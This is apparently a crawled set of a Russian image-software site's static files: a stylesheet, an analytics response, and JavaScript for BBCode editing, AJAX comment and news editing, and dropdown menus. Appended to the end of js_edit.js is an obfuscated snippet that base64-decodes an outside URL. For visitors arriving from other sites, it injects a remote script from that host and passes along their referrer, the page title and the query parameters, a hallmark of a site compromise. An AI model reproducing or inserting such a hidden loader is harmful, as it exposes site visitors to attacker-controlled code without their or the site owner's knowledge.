#footer-left{position:relative;height:77px;background:transparent url(../images/footer_left.png) left top no-repeat;padding-left:6px}
#footer-right{position:relative;height:77px;background:transparent url(../images/footer_right.png) right top no-repeat;padding-right:6px}
#copyright{position:relative;top:30px;padding-left:10px;float:left;width:600px;color:#a2a2a2;font-size:12px}
#copyright a:link,#copyright a:visited{color:#a2a2a2;font-size:12px}
#copyright a:hover{color:#ff7800;font-size:12px}
.speedbar,.speedbar a:link,.speedbar a:visited,.speedbar a:hover{color:#115AD8;font-size:12px}
div.speedbar{border-bottom:1px solid #EEE;margin-bottom:3px;padding:6px 0 3px}
.speedbar a:hover{color:#115AD8;text-decoration:underline}
span.ttfrm{color:#362020;font-weight:bold}
table.userstop{background-color:#EEE}
table.userstop td{background-color:#FFF}
#count1{position:relative;right:-5px;top:5px;width:88px;height:31px}
#count2{position:relative;right:-50px;top:0;width:88px;height:31px}
#count3{position:relative;right:-5px;top:-5px;width:88px;height:31px}
#count4{position:relative;right:-5px;top:-30px;width:88px;height:31px}
#count5{position:relative;right:-40px;top:-40px;width:88px;height:31px}
div.avatar{border:1px #e0e0e0 solid;float:left;background:#fcfcfc;width:108px;margin:0 15px 4px 0}
div.avatar img{float:left;width:60px;height:auto;margin:4px}
div.avatar span{display:block;font-size:10px;height:16px;background-color:#EEE;text-align:center;padding:2px}
.small{font-size:10px}
.cominfo{margin-bottom:6px;padding-bottom:6px;background:url("../images/dotted.gif") left bottom repeat-x}
#toolbar{height:88px;background:url(../images/toolbar_bg.png) top repeat-x;position:relative;overflow:hidden}
#toolbar-left{height:88px;background:transparent url(../images/toolbar_left.png) left top no-repeat;position:relative;padding-left:14px}
#toolbar-right{height:88px;background:transparent url(../images/toolbar_right.png) right top no-repeat;position:relative;padding-right:6px}
#toolbar input,#toolbar span{color:#d3d3d3;font-size:10px}
div.data{position:absolute;top:11px;float:right;right:6px;width:196px;font-weight:bold;color:#bfbfbf}
div.searchform{width:196px;position:absolute;right:6px;top:58px}
div.searchform input{border:1px solid gray;background:transparent;float:left;padding:3px}
div.searchform a.btn{float:left;width:21px;height:20px;background:transparent url(../images/search_btn.png) left top no-repeat;outline:none;margin:0 2px}
div.searchform a.btn:hover{background:transparent url(../images/search_btn.png) left bottom no-repeat}
div.loginform{position:relative;top:6px;float:left}
div.loginform div.formlgn{float:left;width:160px}
div.loginform div.formlgn label{float:left;clear:both;width:170px;padding:3px 0}
div.loginform div.formlgn label input{border:1px solid gray;background:transparent;padding:1px}
div.loginform div.formlgn label span{float:left;width:40px}
div.loginform a.btn{float:left;width:42px;height:42px;background:transparent url(../images/login_btn.png) left top no-repeat;outline:none}
div.loginform a.btn:hover{background:transparent url(../images/login_btn.png) left bottom no-repeat}
div.loginform p a{color:#ff7800}
div.loginform p a:hover{color:#ffb400}
div.loginform h3,div.loginform h3 a{color:#bfbfbf;font-size:12px;padding-bottom:0px;background:url("../images/dotted.gif") left bottom repeat-x}
div.loginform div.logincol{float:left;width:130px}
div.bannerbox{position:absolute;top:10px;left:300px;width:590px}
.weekday-active-v,.day-active-v,.mid{font-weight:700}
.weekday,.weekday-active{color:#804040}
.day-active a,.weekday-active a,.day-active-v a,.weekday-active-v a,.monthlink{text-decoration:none}
.xfields input,.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0}
.pm_list,.pm_list a{color:#757575}
:link,:visited{color:#0066cc;text-decoration:none}
a img,#searchbox .btn{border:0}
div.lasttime{position:absolute;left:0px;top:67px;font-size:9px;font-weight:bold;color:#bfbfbf}
.slidemenu{margin:5px 0;padding:0;width:197px;border:0}
.slidemenu div.silverheader a{background:black url(../images/category/silvergrd.gif) repeat-x center left;font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;color:white;display:block;position:relative;width:auto;padding:5px 0;padding-left:12px;text-decoration:none}
.slidemenu div.silverheader a:visited, .slidemenu div.silverheader a:active{color:white}
.slidemenu div.selected a, .slidemenu div.silverheader a:hover{background-image:url(../images/category/silvergrdov.gif);color:white}
.slidemenu div.submenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:8px;text-decoration:none}
.slidemenu div.submenu div.ssubmenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu div.ssubmenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:18px;text-decoration:none}
.b-top{z-index:2600;position:fixed;left:0;bottom:105px;width:35%;margin-left:55%;opacity:0.5;filter:alpha(opacity=50)}
.b-top:hover{opacity:1;filter:alpha(opacity=100);cursor:pointer}
.b-top-but{z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;color:white;background:#0066cc url(../images/bjtop.png) no-repeat 50% 11px;border-radius:7px}
.info{border:1px dotted #ff9c00;padding:5px;background:#fff0d7;color:#b65100}
.clouds_xsmall { font-size: 1.2em}
.clouds_small { font-size: 1.5em}
.clouds_medium { font-size: 1.8em}
.clouds_large { font-size: 2.1em}
.clouds_xlarge { font-size: 2.4em}
.commcolorid1{background-color:#ffffff;border:1px solid #EEEEEE;padding-top:5px}
.commcolorid2{background-color:#FDF6C2;border:1px solid #EEEEEE;padding-top:5px}
.yashare-auto-init{padding:8px 0 2px 0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=347927603&t=pageview&_s=1&dl=https%3A%2F%2Fimageru.ru%2Fprogramm%2Fphotoedit%2F527-power-mask.html&ul=en-us%40posix&dt=Power%20Mask&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=986935461&gjid=1560800998&cid=1963213603.1768980968&tid=UA-69781263-1&_gid=2020352054.1768980968&_r=1&_slc=1&z=1168856317
body_size: -449
content:
2,cG-QDDMPHNT6F

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/bbcodes.js
body_size: 9817
content:
var uagent=navigator.userAgent.toLowerCase(),is_safari=uagent.indexOf("safari")!=-1||navigator.vendor=="Apple Computer, Inc.",is_ie=uagent.indexOf("msie")!=-1&&!is_opera&&!is_safari&&!is_webtv,is_ie4=is_ie&&uagent.indexOf("msie 4.")!=-1,is_moz=navigator.product=="Gecko",is_ns=uagent.indexOf("compatible")==-1&&uagent.indexOf("mozilla")!=-1&&!is_opera&&!is_webtv&&!is_safari,is_ns4=is_ns&&parseInt(navigator.appVersion)==4,is_opera=uagent.indexOf("opera")!=-1,is_kon=uagent.indexOf("konqueror")!=-1,is_webtv=uagent.indexOf("webtv")!=-1,is_win=uagent.indexOf("win")!=-1||uagent.indexOf("16bit")!=-1,is_mac=uagent.indexOf("mac")!=-1||navigator.vendor=="Apple Computer, Inc.",ua_vers=parseInt(navigator.appVersion),b_open=0,i_open=0,u_open=0,s_open=0,quote_open=0,code_open=0,sql_open=0,html_open=0,left_open=0,center_open=0,right_open=0,hide_open=0,color_open=0,spoiler_open=0,ie_range_cache="",bbtags=[],rus_lr2="\u0415-\u0435-\u041e-\u043e-\u0401-\u0401-\u0401-\u0401-\u0416-\u0416-\u0427-\u0427-\u0428-\u0428-\u0429-\u0429-\u042a-\u042c-\u042d-\u042d-\u042e-\u042e-\u042f-\u042f-\u042f-\u042f-\u0451-\u0451-\u0436-\u0447-\u0448-\u0449-\u044d-\u044e-\u044f-\u044f".split("-"),lat_lr2=("/E-/e-/O-/o-\u042bO-\u042bo-\u0419O-\u0419o-\u0417H-\u0417h-\u0426H-\u0426h-\u0421H-\u0421h-\u0428H-\u0428h-\u044a"+String.fromCharCode(35)+"-\u044c"+String.fromCharCode(39)+"-\u0419E-\u0419e-\u0419U-\u0419u-\u0419A-\u0419a-\u042bA-\u042ba-\u044bo-\u0439o-\u0437h-\u0446h-\u0441h-\u0448h-\u0439e-\u0439u-\u0439a-\u044ba").split("-"),rus_lr1="\u0410-\u0411-\u0412-\u0413-\u0414-\u0415-\u0417-\u0418-\u0419-\u041a-\u041b-\u041c-\u041d-\u041e-\u041f-\u0420-\u0421-\u0422-\u0423-\u0424-\u0425-\u0425-\u0426-\u0429-\u042b-\u042f-\u0430-\u0431-\u0432-\u0433-\u0434-\u0435-\u0437-\u0438-\u0439-\u043a-\u043b-\u043c-\u043d-\u043e-\u043f-\u0440-\u0441-\u0442-\u0443-\u0444-\u0445-\u0445-\u0446-\u0449-\u044a-\u044b-\u044c-\u044c-\u044f".split("-"),lat_lr1=("A-B-V-G-D-E-Z-I-J-K-L-M-N-O-P-R-S-T-U-F-H-X-C-W-Y-Q-a-b-v-g-d-e-z-i-j-k-l-m-n-o-p-r-s-t-u-f-h-x-c-w-"+String.fromCharCode(35)+"-y-"+String.fromCharCode(39)+"-"+String.fromCharCode(96)+"-q").split("-");function stacksize(a){for(i=0;i<a.length;i++)if(a[i]==""||a[i]==null||a=="undefined")return i;return a.length}function pushstack(a,b){arraysize=stacksize(a);a[arraysize]=b}function popstack(a){arraysize=stacksize(a);theval=a[arraysize-1];delete a[arraysize-1];return theval}
function setFieldName(a){if(a!=selField){allcleartags();selField=a}}function cstat(){var a=stacksize(bbtags)}function closeall(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);var a="[/"+tagRemove+"]";eval("fombj."+selField+".value += closetags");if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}bbtags=[]}
function allcleartags(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}bbtags=[]}function emoticon(a){doInsert(" "+a+" ","",false)}function pagebreak(){doInsert("{PAGEBREAK}","",false)}function add_code(a){fombj.selField.value+=a;fombj.selField.focus()}
function simpletag(a){if(eval(a+"_open")==0){if(doInsert("["+a+"]","[/"+a+"]",true)){eval(a+"_open = 1");document.getElementById("b_"+a).className="editor_buttoncl";pushstack(bbtags,a);cstat()}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]==a)lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}cstat()}}
function tag_url(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[url="+c+"]"+b+"[/url]","",false)}
function tag_leech(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[leech="+c+"]"+b+"[/leech]","",false)}
function tag_youtube(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[youtube="+b+"]","",false)}function tag_flash(){var a="",b=prompt(text_enter_flash,"https://"),c=prompt(text_enter_size,"425,264");b||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[flash="+c+"]"+b+"[/flash]","",false)}
function tag_image(){var a="",b=prompt(text_enter_image,"https://"),c=prompt(img_title,image_align);b||(a+=" "+error_no_url);if(a)alert("Error!"+a);else if(c=="")doInsert("[img]"+b+"[/img]","",false);else c=="center"?doInsert("[center][img]"+b+"[/img][/center]","",false):doInsert("[img="+c+"]"+b+"[/img]","",false)}
function tag_video(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[video="+b+"]","",false)}function tag_audio(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[audio="+b+"]","",false)}
function tag_email(){var a=prompt(text_enter_email,"");if(a){var b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"")||(b="");(b=prompt(email_title,b))||(b=a);doInsert("[email="+a+"]"+b+"[/email]","",false)}else alert(error_no_email)}
function doInsert(a,b,c){var d=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win){if(d.isTextEdit){d.focus();var f=document.selection,e=ie_range_cache?ie_range_cache:f.createRange();if((f.type=="Text"||f.type=="None")&&e!=null){if(b!=""&&e.text.length>0)a+=e.text+b;else if(c)a+=e.text+b;e.text=a}}else d.value+=a+b;e.select();ie_range_cache=null}else if(d.selectionEnd){f=d.selectionStart;c=d.scrollTop;var g=d.selectionEnd;if(g<=2)g=d.textLength;e=d.value.substring(0,f);var h=d.value.substring(f,g);g=d.value.substring(g,d.textLength);h=a+h+b;d.value=e+h+g;a=f+h.length;d.selectionStart=a;d.selectionEnd=a;d.scrollTop=c}else d.value+=a+b;d.focus();return false}function getOffsetTop(a){for(var b=a.offsetTop;(a=a.offsetParent)!=null;)b+=a.offsetTop;return b}function getOffsetLeft(a){for(var b=a.offsetLeft;(a=a.offsetParent)!=null;)b+=a.offsetLeft;return b}
function ins_color(a){if(color_open==0){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("cp").style.left=b+"px";document.getElementById("cp").style.top=a+"px";if(document.getElementById("cp").style.visibility=="hidden"){document.getElementById("cp").style.visibility="visible";document.getElementById("cp").style.display="block"}else{document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";ie_range_cache=null}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]=="color")lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}}
function setColor(a){if(doInsert("[color="+a+"]","[/color]",true)){color_open=1;document.getElementById("b_color").className="editor_buttoncl";pushstack(bbtags,"color")}document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";cstat()}
function ins_emo(a){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("img_emo").style.left=b+"px";document.getElementById("img_emo").style.top=a+"px";if(document.getElementById("img_emo").style.visibility=="hidden"){document.getElementById("img_emo").style.zIndex=99;document.getElementById("img_emo").style.visibility="visible";document.getElementById("img_emo").style.display="block"}else{document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}}
function pagelink(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:text_pages)||(b=text_pages);var c=prompt(text_enter_page,"1");b=prompt(text_enter_page_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[page="+c+"]"+b+"[/page]","",false)}
function translit(){var a=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win)if(a.isTextEdit){a.focus();var b=document.selection,c=b.createRange();if((b.type=="Text"||b.type=="None")&&c!=null)c.text=dotranslate(c.text)}else a.value=dotranslate(a.value);else a.value=dotranslate(a.value);a.focus()}
function dotranslate(a){var b="",c=0;c="";var d=1;for(kk=0;kk<a.length;kk++){c=a.substr(kk,1);if(c=="["||c=="<")d=0;if(c=="]"||c==">")d=1;c=d?transsymbtocyr(b.substr(b.length-1,1),c):b.substr(b.length-1,1)+c;b=b.substr(0,b.length-1)+c}return b}function transsymbtocyr(a,b){var c=a+b,d=b.charCodeAt(0);if(!(d>=65&&d<=123||d==35||d==39))return c;for(d=0;d<lat_lr2.length;d++)if(lat_lr2[d]==c)return rus_lr2[d];for(d=0;d<lat_lr1.length;d++)if(lat_lr1[d]==b)return a+rus_lr1[d];return c}
function insert_font(a,b){if(a!=0){doInsert("["+b+"="+a+"]","[/"+b+"]",true)&&pushstack(bbtags,b);fombj.bbfont.selectedIndex=0;fombj.bbsize.selectedIndex=0}};

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/js_edit.js
body_size: 9148
content:
var n_cache=[],c_cache=[],comm_id,comm_edit_id,s_id,e_id;function IPMenu(a,c,b,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?ip='+a+'" target="_blank">'+c+"</a>";e[1]='<a href="'+img_root+img_admin+"?mod=iptools&ip="+a+'" target="_blank">'+b+"</a>";e[2]='<a href="'+img_root+img_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}function ajax_cancel_for_edit(a){if(n_cache[a]!="")document.getElementById("news-id-"+a).innerHTML=n_cache[a];return false}function whenCompletedSave(){n_cache[e_id]=""}function ajax_save_for_edit(a,c){var b=new img_ajax,d=0,e="";if(document.getElementById("allow_br_"+a).checked)d=1;e_id=a;b.onShow("");e=quick_wysiwyg=="1"?b.encodeVAR(tinyMCE.get("imgeditnews"+a).getContent()):b.encodeVAR(document.getElementById("imgeditnews"+a).value);var f=b.encodeVAR(document.getElementById("edit-title-"+a).value);e="news_txt="+e;b.setVar("id",a);b.setVar("allow_br",d);b.setVar("title",f);b.setVar("reason",b.encodeVAR(document.getElementById("edit-reason-"+a).value));b.setVar("field",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="POST";b.element="news-id-"+a;b.onCompletion=whenCompletedSave;b.sendAJAX(e);return false}function whenCompleted(){var a=document.getElementById("news-id-"+s_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ajax_prep_for_edit(a,c){if(!n_cache[a]||n_cache[a]=="")n_cache[a]=document.getElementById("news-id-"+a).innerHTML;var b=new img_ajax;s_id=a;b.onShow("");b.setVar("id",a);b.setVar("field",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="GET";b.element="news-id-"+a;b.execute=true;b.onCompletion=whenCompleted;b.sendAJAX("");return false}function whenCompletedCommentsEdit(){var a=document.getElementById("comm-id-"+comm_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function MenuCommBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_comm_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";b[1]='<a href="'+img_root+"?by=comments&action=comm_edit&id="+a+"&area="+c+'">'+menu_full+"</a>";return b}function ajax_comm_edit(a,c){if(!c_cache[a]||c_cache[a]=="")c_cache[a]=document.getElementById("comm-id-"+a).innerHTML;var b=new img_ajax;comm_id=a;b.onShow("");b.setVar("id",a);b.setVar("area",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="GET";b.element="comm-id-"+a;b.execute=true;b.onCompletion=whenCompletedCommentsEdit;b.sendAJAX("");return false}function ajax_cancel_comm_edit(a){if(n_cache[a]!="")document.getElementById("comm-id-"+a).innerHTML=c_cache[a];return false}function whenCompletedSaveComments(){c_cache[comm_edit_id]=""}function ajax_save_comm_edit(a,c){var b=new img_ajax,d="";comm_edit_id=a;b.onShow("");d=img_wysiwyg=="yes"?b.encodeVAR(tinyMCE.get("imgeditcomments"+a).getContent()):b.encodeVAR(document.getElementById("imgeditcomments"+a).value);d="comm_txt="+d;b.setVar("id",a);b.setVar("area",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="POST";b.element="comm-id-"+a;b.onCompletion=whenCompletedSaveComments;b.sendAJAX(d);return false}function byFavorites(a,c){var b=new img_ajax;b.onShow("");var d="fav_id="+a;b.setVar("action",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/favorites.php";b.method="GET";b.element="fav-id-"+a;b.sendAJAX(d);return false}function CheckLogin(){var a=new img_ajax,c=a.encodeVAR(document.getElementById("name").value);a.onShow("");c="name="+c;a.requestFile=img_root+"alfa/ajax/registration.php";a.method="POST";a.element="result-registration";a.sendAJAX(c);return false}function doCalendar(a,c){var b=new img_ajax;b.onShow("");b.setVar("year",c);b.setVar("month",a);b.requestFile=img_root+"alfa/ajax/calendar.php";b.method="GET";b.element="calendar-layer";b.sendAJAX("")}function ShowBild(a){window.open(img_root+"alfa/modules/imagepreview.php?image="+a,"","resizable=1,HEIGHT=200,WIDTH=200, top=0, left=0, scrollbars=yes")}function byRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer";b.sendAJAX(a)}function imgRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.setVar("mode","short");b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer-"+c;b.sendAJAX(a)}function doAddComments(){var a=document.getElementById("img-comments-form"),c=new img_ajax;if(img_wysiwyg=="yes"){document.getElementById("comments").value=tinyMCE.get("comments").getContent();c.setVar("editor_mode","wysiwyg")}if(a.comments.value==""||a.name.value==""){alert(img_req_field);return false}c.onShow("");var b="post_id="+a.post_id.value;c.setVar("comments",c.encodeVAR(a.comments.value));c.setVar("name",c.encodeVAR(a.name.value));c.setVar("mail",c.encodeVAR(a.mail.value));c.setVar("skin",img_skin);a.sec_code&&c.setVar("sec_code",a.sec_code.value);if(a.allow_subscribe)a.allow_subscribe.checked==true?c.setVar("allow_subscribe","1"):c.setVar("allow_subscribe","0");c.requestFile=img_root+"alfa/ajax/addcomments.php";c.method="POST";c.execute=true;c.element="img-ajax-comments";c.sendAJAX(b)}function img_copy_quote(a){img_txt="";if(window.getSelection)img_txt=window.getSelection();else if(document.selection)img_txt=document.selection.createRange().text;if(img_txt!="")img_txt="[quote="+a+"]"+img_txt+"[/quote]\n"}function img_ins(a){if(!document.getElementById("img-comments-form"))return false;var c=document.getElementById("img-comments-form").comments,b="";if(img_wysiwyg=="no")c.value+=img_txt!=""?img_txt:"[b]"+a+"[/b],\n";else{b=img_txt!=""?img_txt:"<b>"+a+"</b>,<br />";tinyMCE.execInstanceCommand("comments","mceInsertContent",false,b,true)}}function ShowOrHide(a){var c=document.getElementById(a);a=document.getElementById("image-"+a)?document.getElementById("image-"+a):null;if(c)if(c.style)if(c.style.display=="none"){c.style.display="";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-minus.gif"}else{c.style.display="none";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-plus.gif"}else c.visibility="show"}function ckeck_uncheck_all(){for(var a=document.pmlist,c=0;c<a.elements.length;c++){var b=a.elements[c];if(b.type=="checkbox")b.checked=a.master_box.checked==true?false:true}a.master_box.checked=a.master_box.checked==true?false:true}function confirmDelete(a){if(confirm(img_del_agree))document.location=a}function img_smiley(a){doInsert(" "+a+" ","",false);document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}function ImgPageCompleted(){hideBusyLayer();var a=document.getElementById("img-content");(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ImgPage(a){showBusyLayer();if(document.getElementById("img-info").innerHTML!="")document.getElementById("img-info").innerHTML="";var c=new img_ajax;c.onShow("");c.requestFile=img_root+"alfa/ajax/pages.php";c.method="GET";c.execute=true;c.element="img-content";c.onCompletion=ImgPageCompleted;c.sendAJAX(a)}function setNewField(a,c){if(a!=selField){fombj=c;selField=a}}function UserMenu(a,c,b){var d=[];d[0]="<a "+a+" >"+menu_profile+"</a>";d[1]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&user="+c+'">'+menu_send+"</a>";d[2]='<a href="'+img_root+"index.php?by=lastcomments&userid="+c+'">'+menu_fcomments+"</a>";if(b=="1")d[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&id="+c+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return d}function UserNewsMenu(a,c,b,d){var e=[];e[0]="<a "+a+" >"+menu_profile+"</a>";e[1]="<a "+c+" >"+menu_fnews+"</a>";e[2]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&username="+b+'">'+menu_send+"</a>";if(d=="1")e[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&user="+b+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return e}function img_news_delete(a){if(confirm(img_del_agree))document.location=img_root+"index.php?by=deletenews&id="+a+"&hash="+img_login_hash}function MenuNewsBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";if(img_admin!="")b[1]='<a href="'+img_root+img_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>";if(allow_img_delete_news)b[2]="<a onclick=\"img_news_delete ('"+a+'\'); return false;" href="#">'+img_del_news+"</a>";return b};(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/menu.js
body_size: 2927
content:
var menuwidth="165px",disappeardelay=1E3,hidemenu_onclick="yes",ie4=document.all,ns6=document.getElementById&&!document.all;if(ie4||ns6)document.write('<div id="dropmenudiv" style="visibility:hidden;position:absolute;z-index:100;width:'+menuwidth+';" onMouseover="clearhidemenu()" onMouseout="dynamichide(event)"></div>');function getposOffset(a,b){var c=b=="left"?a.offsetLeft:a.offsetTop;for(a=a.offsetParent;a!=null;){c=b=="left"?c+a.offsetLeft:c+a.offsetTop;a=a.offsetParent}return c}function showhide(a,b,c,d,e){if(ie4||ns6)dropmenuobj.style.left=dropmenuobj.style.top=-500;if(e!=""){dropmenuobj.widthobj=dropmenuobj.style;dropmenuobj.widthobj.width=e}if(b.type=="click"&&a.visibility==d||b.type=="mouseover")a.visibility=c;else if(b.type=="click")a.visibility=d}function iecompattest(){return document.compatMode&&document.compatMode!="BackCompat"?document.documentElement:document.body}function clearbrowseredge(a,b){var c=0;if(b=="rightedge"){b=ie4&&!window.opera?iecompattest().scrollLeft+iecompattest().clientWidth-15:window.pageXOffset+window.innerWidth-15;dropmenuobj.contentmeasure=dropmenuobj.offsetWidth;if(b-dropmenuobj.x<dropmenuobj.contentmeasure)c=dropmenuobj.contentmeasure-a.offsetWidth}else{var d=ie4&&!window.opera?iecompattest().scrollTop:window.pageYOffset;b=ie4&&!window.opera?iecompattest().scrollTop+iecompattest().clientHeight-15:window.pageYOffset+window.innerHeight-18;dropmenuobj.contentmeasure=dropmenuobj.offsetHeight;if(b-dropmenuobj.y<dropmenuobj.contentmeasure){c=dropmenuobj.contentmeasure+a.offsetHeight;if(dropmenuobj.y-d<dropmenuobj.contentmeasure)c=dropmenuobj.y+a.offsetHeight-d}}return c}function populatemenu(a){if(ie4||ns6)dropmenuobj.innerHTML=a.join("")}function dropdownmenu(a,b,c,d){if(window.event)event.cancelBubble=true;else b.stopPropagation&&b.stopPropagation();clearhidemenu();dropmenuobj=document.getElementById?document.getElementById("dropmenudiv"):dropmenudiv;populatemenu(c);if(ie4||ns6){showhide(dropmenuobj.style,b,"visible","hidden",d);dropmenuobj.x=getposOffset(a,"left");dropmenuobj.y=getposOffset(a,"top");dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(a,"rightedge")+"px";dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(a,"bottomedge")+a.offsetHeight+"px"}return clickreturnvalue()}function clickreturnvalue(){return ie4||ns6?false:true}function contains_ns6(a,b){for(;b.parentNode;)if((b=b.parentNode)==a)return true;return false}function dynamichide(a){if(ie4&&!dropmenuobj.contains(a.toElement))delayhidemenu();else ns6&&a.currentTarget!=a.relatedTarget&&!contains_ns6(a.currentTarget,a.relatedTarget)&&delayhidemenu()}function hidemenu(){if(typeof dropmenuobj!="undefined")if(ie4||ns6)dropmenuobj.style.visibility="hidden"}function delayhidemenu(){if(ie4||ns6)delayhide=setTimeout("hidemenu()",disappeardelay)}function clearhidemenu(){typeof delayhide!="undefined"&&clearTimeout(delayhide)}if(hidemenu_onclick=="yes")document.onclick=hidemenu;